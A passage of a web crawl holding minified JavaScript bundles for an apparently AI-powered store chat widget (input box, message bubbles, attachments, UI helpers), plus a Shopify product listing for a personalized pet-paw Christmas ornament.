emoji",type:"button",children:(0,r.jsx)(l.A,{className:m.f.input.icon})})}),(0,r.jsx)("button",{className:"".concat(m.f.input.button," ").concat(C.trim()||x.length>0?"hover:opacity-80":""),style:{color:C.trim()||x.length>0?a:"dark"===p?"#6b7280":"#9ca3af"},disabled:u||!C.trim()&&0===x.length,onClick:L,title:"Send message",type:"button",children:(0,r.jsx)(s.A,{className:m.f.input.icon})})]})]}),x.length>0&&(0,r.jsx)("div",{className:m.f.input.attachmentPreview,children:(0,r.jsx)("div",{className:m.f.input.attachmentList,children:x.map((e,t)=>(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.attachmentItem,"dark"===p?"bg-gray-600":"bg-gray-100"),children:[(0,r.jsx)(n.A,{className:(0,d.cn)(m.f.input.attachmentIcon,"dark"===p?"text-gray-400":"text-gray-500")}),(0,r.jsx)("span",{className:(0,d.cn)(m.f.input.attachmentName,"dark"===p?"text-gray-200":"text-gray-700"),children:e.name}),(0,r.jsxs)("span",{className:(0,d.cn)(m.f.input.attachmentSize,"dark"===p?"text-gray-400":"text-gray-500"),children:["(",(e.size/1024).toFixed(1),"KB)"]}),(0,r.jsx)("button",{onClick:()=>{h&&h(x.filter((e,a)=>a!==t))},className:(0,d.cn)(m.f.input.removeButton,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),type:"button",children:(0,r.jsx)(i.A,{className:m.f.input.removeIcon})})]},t))})})]}),(0,r.jsx)("input",{ref:N,type:"file",className:"hidden",multiple:!0,onChange:e=>{let t=e.target.files;t&&h&&h([...x,...Array.from(t)]),N.current&&(N.current.value="")},accept:"*/*"})]})})}},86330:(e,t,a)=>{a.d(t,{FH:()=>n});var r=a(45450);let n=r.dp;(0,r.Op)()},88349:(e,t,a)=>{a.d(t,{A:()=>d});var r=a(80365),n=a(71035),l=a(42876);a(84697);var s=a(86330),i=a(31120),o=a(46829);let c=e=>{var t;let{attachment:a,isCustomer:l,theme:c="light",primaryColor:d="#3B82F6",customerTextColor:m}=e,u=(0,n.IT)(s.FH.functions.helpers.getFileUrl,{storageId:a.storageId});if((e=>[".jpg",".jpeg",".png",".gif",".webp",".svg"].includes(e.toLowerCase().substring(e.lastIndexOf("."))))(a.name)&&u)return(0,r.jsxs)("div",{className:o.f.bubble.imageContainer,children:[(0,r.jsx)("img",{src:u,alt:a.name,className:o.f.bubble.image,onClick:()=>window.open(u,"_blank")}),(0,r.jsx)("p",{className:o.f.bubble.fileName,children:a.name})]});let f=(e,t)=>{let a=parseInt(e.replace("#",""),16),r=Math.max(0,Math.min(255,(a>>16)+t)),n=Math.max(0,Math.min(255,(a>>8&255)+t)),l=Math.max(0,Math.min(255,(255&a)+t));return"#".concat((r<<16|n<<8|l).toString(16).padStart(6,"0"))};return(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.filePreview,!l&&("dark"===c?"bg-gray-600 border-gray-500":"bg-gray-200 border-gray-300")),style:{...l&&{backgroundColor:f(d,"dark"===c?-30:30),borderColor:f(d,"dark"===c?-50:10)}},onClick:()=>u&&window.open(u,"_blank"),children:[(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.fileIcon,"dark"===c?"bg-gray-800":"bg-gray-300"),children:(0,r.jsx)("span",{className:(0,i.cn)(o.f.bubble.fileExtension,"dark"===c?"text-gray-300":"text-gray-600"),children:(null==(t=a.name.split(".").pop())?void 0:t.toUpperCase())||"FILE"})})}),(0,r.jsxs)("div",{className:"flex-1 min-w-0",style:{...l&&m&&{color:m}},children:[(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileTitle,!l&&("dark"===c?"text-gray-100":"text-gray-900")),children:a.name}),(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileAction,!l&&("dark"===c?"text-gray-300":"text-gray-500")),children:"Click to download"})]})]})},d=e=>{let{content:t,timestamp:a,isStoreOwner:n,showTimestamp:s=!0,className:d,attachments:m=[],theme:u="light",primaryColor:f="#3B82F6",isNewest:x=!1}=e,h=!n,p=(0,i.B_)(f),g=o.f.animations.bubble;return g.enabled?(0,r.jsx)(l.P.div,{initial:g.initial,animate:g.animate,transition:g.transition,className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})}):(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})})}},88989:(e,t,a)=>{a.d(t,{J:()=>m});var r=a(80365),n=a(31120),l=a(55629),s=a(53044),i=a(46829);let o=e=>{let{title:t,subtitle:a,avatarUrl:o,primaryColor:c="#3B82F6"}=e,d=(0,n.B_)(c);return console.log({avatarUrl:o}),(0,r.jsxs)("div",{className:i.f.header.base,style:{backgroundColor:c,color:d},children:[o&&(0,r.jsxs)(s.eu,{className:i.f.header.avatar,children:[(0,r.jsx)(s.BK,{src:o,alt:t,asChild:!0,children:(0,r.jsx)(l.default,{src:o,alt:t,width:20,height:20})}),(0,r.jsx)(s.q5,{className:i.f.header.avatarFallback,children:t[0]})]}),(0,r.jsxs)("div",{className:"flex-grow min-w-0",children:[(0,r.jsx)("h2",{className:i.f.header.title,style:{color:d},children:t}),a&&(0,r.jsx)("p",{className:i.f.header.subtitle,style:{color:d,opacity:.8},children:a})]}),(0,r.jsx)("div",{})]})};var c=a(43636);let d=e=>{let{theme:t="light"}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.footer.base,"dark"===t?"text-gray-400 bg-transparent":"text-gray-600 bg-transparent"),children:[(0,r.jsx)("span",{children:"Powered by"}),(0,r.jsx)("span",{className:"flex-shrink-0",children:(0,r.jsx)(c.A,{className:i.f.footer.logo})})]})},m=e=>{let{children:t,className:a,bodyClassName:l,headerProps:s,theme:c="light",primaryColor:m}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.container.base,a),style:{backgroundColor:"dark"===c?"#2b3647":"#f9fafb"},children:[!!s&&(0,r.jsx)(o,{...s,theme:c,primaryColor:m}),(0,r.jsx)("div",{className:(0,n.cn)(i.f.container.body,"dark"===c?"border-gray-700 bg-gray-800 text-gray-100":"border-gray-200 bg-white text-gray-900",s&&"rounded-t-none py-0"),children:t}),(0,r.jsx)(d,{theme:c})]})}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/dog-cat-paw-xmas-ornament.js
body_size: 1386
content:
{"id":6692115415122,"title":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT","handle":"dog-cat-paw-xmas-ornament","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eOur Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they can be personalized with names, dates, brief messages, or images.\u003cbr\u003eIf you’re looking for a gift to help capture and reflect on these times over the holiday season, our personalized ornament is an ideal one.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-stringify-type=\"bold\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-fragment=\"1\"\u003ePersonalization:\u003c\/span\u003e\u003c\/b\u003e Pick your options and see your creation ?? Please double check your options before purchasing.\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMade of acrylic\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eBeautiful, brushed metal matt finish\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"col-span-12 l:col-span-6\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"l:mt-4 mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"pt-7 hidden l:block\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"text-sm mb-2\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"osc-editor-style mt-1 HtmlContent_container__1U5GW text-xs l:text-sm font-body\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePersonalized design or image is printed on one side\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 244px; top: 271.531px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2024-12-18T21:20:09-08:00","created_at":"2021-08-20T02:54:05-07:00","vendor":"Makezbright","type":"ornament","tags":["12.8","CHRISTMAS","DOG\/CAT","ornament","PAW","PERSONALIZED","Wood Ornament","Wooden Ornament","Wooden Ornaments","WTGG"],"price":1595,"price_min":1595,"price_max":1595,"available":true,"price_varies":false,"compare_at_price":3190,"compare_at_price_min":3190,"compare_at_price_max":3190,"compare_at_price_varies":false,"variants":[{"id":40142557642834,"title":"4\" × 4\"\/ wood \/ DOG PAW","option1":"4\" × 4\"\/ wood","option2":"DOG PAW","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ DOG PAW","public_title":"4\" × 4\"\/ wood \/ DOG PAW","options":["4\" × 4\"\/ wood","DOG PAW"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40142557675602,"title":"4\" × 4\"\/ wood \/ CAT PAW","option1":"4\" × 4\"\/ wood","option2":"CAT PAW","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":{"id":31500223250514,"product_id":6692115415122,"position":2,"created_at":"2024-06-20T23:21:29-07:00","updated_at":"2024-08-29T04:18:05-07:00","alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","width":720,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285","variant_ids":[40142557675602]},"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ CAT PAW","public_title":"4\" × 4\"\/ wood \/ CAT PAW","options":["4\" × 4\"\/ wood","CAT PAW"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"featured_media":{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582060114,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40142557708370,"title":"4\" × 4\"\/ wood \/ CAT FACE","option1":"4\" × 4\"\/ wood","option2":"CAT FACE","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":{"id":31500223316050,"product_id":6692115415122,"position":3,"created_at":"2024-06-20T23:21:29-07:00","updated_at":"2024-06-20T23:21:29-07:00","alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","width":720,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889","variant_ids":[40142557708370]},"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ CAT FACE","public_title":"4\" × 4\"\/ wood \/ CAT FACE","options":["4\" × 4\"\/ wood","CAT FACE"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"featured_media":{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582125650,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40142557741138,"title":"4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","option1":"4\" × 4\"\/ wood","option2":"PAW (ANGEL WINGS)","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":{"id":31500223283282,"product_id":6692115415122,"position":1,"created_at":"2024-06-20T23:21:29-07:00","updated_at":"2025-11-06T13:31:37-08:00","alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","width":720,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697","variant_ids":[40142557741138]},"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","public_title":"4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","options":["4\" × 4\"\/ wood","PAW (ANGEL WINGS)"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"featured_media":{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582092882,"position":1,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697","options":[{"name":"Size","position":1,"values":["4\" × 4\"\/ wood"]},{"name":"Style","position":2,"values":["DOG PAW","CAT PAW","CAT FACE","PAW (ANGEL WINGS)"]}],"url":"\/products\/dog-cat-paw-xmas-ornament","media":[{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582092882,"position":1,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697","width":720},{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582060114,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285","width":720},{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582125650,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889","width":720}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/layout-34b93776c33a535b.js
body_size: 2442
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{2573:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,29858,23)),Promise.resolve().then(r.bind(r,56620)),Promise.resolve().then(r.bind(r,16016)),Promise.resolve().then(r.bind(r,2569)),Promise.resolve().then(r.bind(r,30921)),Promise.resolve().then(r.bind(r,59551)),Promise.resolve().then(r.t.bind(r,13976,23)),Promise.resolve().then(r.t.bind(r,55194,23)),Promise.resolve().then(r.bind(r,68584)),Promise.resolve().then(r.bind(r,21043)),Promise.resolve().then(r.bind(r,69586))},29858:()=>{},30051:(e,t,r)=>{"use strict";r.d(t,{g:()=>n});var o=r(75620);let n=(0,o.createServerReference)("00fb58d44fc8ef0da5a0cca445decfa444fb3b8925",o.callServer,void 0,o.findSourceMapURL,"invalidateCache")},31120:(e,t,r)=>{"use strict";r.d(t,{B_:()=>b,CW:()=>p,D8:()=>c,KK:()=>l,LI:()=>i,PH:()=>s,WM:()=>g,ce:()=>m,cn:()=>a,mv:()=>f,nJ:()=>v,vv:()=>d,wM:()=>h});var o=r(34127),n=r(15e3);function a(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,n.QP)((0,o.$)(t))}function i(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function s(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function l(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),u=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},m=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await u(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},h=e=>{let t=e.type.toLowerCase(),r=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":r.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":r.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":r.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function p(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),r=Math.round(e%3600/60);return 0===r?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(r," min")}{let t=Math.floor(e/86400),r=Math.round(e%86400/3600);return 0===r?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(r," hr").concat(1!==r?"s":"")}}function v(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let b=e=>(e=>{let t=e.replace("#",""),r=parseInt(t.substr(0,2),16),o=parseInt(t.substr(2,2),16);return(.299*r+.587*o+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function g(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let r=new DOMParser().parseFromString(e,"text/html").body,o=r.querySelector("#ms-outlook-mobile-signature");if(o){let e=o;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=r.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{r.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(r.querySelectorAll("*")))){var t;let r=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(r)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return r.innerHTML.trim()}let r=e.split(/\r?\n/),o=[];for(let e of r){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||o.push(e)}return o.join("\n").trim()}},56620:(e,t,r)=>{"use strict";r.d(t,{TooltipProvider:()=>s,ZI:()=>d,k$:()=>c,m_:()=>l});var o=r(80365),n=r(84697),a=r(94433),i=r(31120);let s=a.Kq,l=a.bL,c=a.l9,d=n.forwardRef((e,t)=>{let{className:r,sideOffset:n=-14,...s}=e;return(0,o.jsx)(a.UC,{ref:t,sideOffset:n,className:(0,i.cn)("z-50 overflow-hidden rounded-md bg-main px-2 py-1 text-xs text-primary-foreground animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...s})});d.displayName=a.UC.displayName},69586:(e,t,r)=>{"use strict";let o;r.d(t,{TRPCProvider:()=>f,i:()=>m});var n=r(80365),a=r(84697),i=r(74943),s=r(98175),l=r(18454),c=r(33702),d=r(39626),u=r(28328);r(86962);let m=(0,c.pY)();function f(e){let{children:t}=e,r=null!=o?o:o=new d.E({defaultOptions:{dehydrate:{serializeData:i.Ay.serialize,shouldDehydrateQuery:e=>(0,u.XS)(e)||"pending"===e.state.status},hydrate:{deserializeData:i.Ay.deserialize}}}),[c]=(0,a.useState)(()=>m.createClient({links:[(0,l.fu)({transformer:i.Ay,url:"/api/trpc",headers:()=>({"x-trpc-source":"nextjs-react"})})]}));return(0,n.jsx)(m.Provider,{client:c,queryClient:r,children:(0,n.jsx)(s.Ht,{client:r,children:t})})}}},e=>{e.O(0,[46093,61178,57862,31254,21043,45211,97076,63082,59293,85604,36712,27253,37573,77358],()=>e(e.s=2573)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/45211-8d79c09edb72c497.js
body_size: 2785
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[45211],{14584:(e,t,n)=>{n.d(t,{C:()=>s});var r=n(84697),u=n(57004),i=n(66803),o=n(18421),s=e=>{let{present:t,children:n}=e,s=function(e){var t,n;let[i,s]=r.useState(),a=r.useRef({}),c=r.useRef(e),d=r.useRef("none"),[f,v]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>{let r=n[e][t];return null!=r?r:e},t));return r.useEffect(()=>{let e=l(a.current);d.current="mounted"===f?e:"none"},[f]),(0,o.N)(()=>{let t=a.current,n=c.current;if(n!==e){let r=d.current,u=l(t);e?v("MOUNT"):"none"===u||(null==t?void 0:t.display)==="none"?v("UNMOUNT"):n&&r!==u?v("ANIMATION_OUT"):v("UNMOUNT"),c.current=e}},[e,v]),(0,o.N)(()=>{if(i){let e=e=>{let t=l(a.current).includes(e.animationName);e.target===i&&t&&u.flushSync(()=>v("ANIMATION_END"))},t=e=>{e.target===i&&(d.current=l(a.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}v("ANIMATION_END")},[i,v]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(a.current=getComputedStyle(e)),s(e)},[])}}(t),a="function"==typeof n?n({present:s.isPresent}):r.Children.only(n),c=(0,i.s)(s.ref,function(e){var t,n;let r=null==(t=Object.getOwnPropertyDescriptor(e.props,"ref"))?void 0:t.get,u=r&&"isReactWarning"in r&&r.isReactWarning;return u?e.ref:(u=(r=null==(n=Object.getOwnPropertyDescriptor(e,"ref"))?void 0:n.get)&&"isReactWarning"in r&&r.isReactWarning)?e.props.ref:e.props.ref||e.ref}(a));return"function"==typeof n||s.isPresent?r.cloneElement(a,{ref:c}):null};function l(e){return(null==e?void 0:e.animationName)||"none"}s.displayName="Presence"},18421:(e,t,n)=>{n.d(t,{N:()=>u});var r=n(84697),u=globalThis?.document?r.useLayoutEffect:()=>{}},22095:(e,t,n)=>{n.d(t,{m:()=>r});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}},36671:(e,t,n)=>{n.d(t,{qW:()=>v});var r,u=n(84697),i=n(22095),o=n(33933),s=n(66803),l=n(69695),a=n(83307),c=n(80365),d="dismissableLayer.update",f=u.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),v=u.forwardRef((e,t)=>{var n,v;let{disableOutsidePointerEvents:E=!1,onEscapeKeyDown:y,onPointerDownOutside:N,onFocusOutside:b,onInteractOutside:h,onDismiss:g,...O}=e,w=u.useContext(f),[C,P]=u.useState(null),L=null!=(v=null==C?void 0:C.ownerDocument)?v:null==(n=globalThis)?void 0:n.document,[,T]=u.useState({}),D=(0,s.s)(t,e=>P(e)),R=Array.from(w.layers),[S]=[...w.layersWithOutsidePointerEventsDisabled].slice(-1),x=R.indexOf(S),M=C?R.indexOf(C):-1,_=w.layersWithOutsidePointerEventsDisabled.size>0,k=M>=x,U=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,l.c)(e),i=u.useRef(!1),o=u.useRef(()=>{});return u.useEffect(()=>{let e=e=>{if(e.target&&!i.current){let t=function(){p("dismissableLayer.pointerDownOutside",r,u,{discrete:!0})},u={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",o.current),o.current=t,n.addEventListener("click",o.current,{once:!0})):t()}else 